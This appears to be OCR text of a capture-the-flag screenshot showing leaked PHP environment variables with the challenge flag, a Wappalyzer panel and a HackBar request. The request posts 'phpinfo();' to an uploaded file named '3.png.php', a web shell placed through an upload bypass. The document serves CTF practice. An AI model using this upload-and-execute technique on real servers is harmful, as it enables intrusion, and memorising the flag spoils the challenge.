 Variable
APACHE_PID_FILE /var/run/apache2/apache2.pid
LDFLAGS -Wl,-O1 -Wl,--hash-style=both
HOSTNAME 016f0e95a1be4a0c
APACHE_RUN_USER www-data
FLAG NSSCTF{b5c642f4-7aa4-43e8-bdb8-a26915467892}
PHP_INI_DIR /usr/local/etc/php
PHP_ASC_URL https://secure.php.net/get/php-5.6.28.tar.xz.asc/from/t
CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_MD5 1e01c66b2e67ab3b56a6180ee560fe4c
PHPIZE_DEPS autoconf file g++ gcc libc-dev make pkg-config re2c
Wappalyzer
TECHNOLOGIES MORE INFO Export
Web 服务器
Apache HTTP
Server 2.4.10
Nginx 1.16.1
编程语言
php PHP 7.3.11
操作系统
Debian
反向代理
Nginx 1.16.1
Something wrong or missing?
Generate sales leads
Find new prospects by the technologies they use. Reach out
to customers of Shopify, Magento, Salesforce and others.
Create a lead list
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI ODE THEME
URL
http://node5.anna.nssctf.cn:20859/upload/3.png.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
DNT
Value
1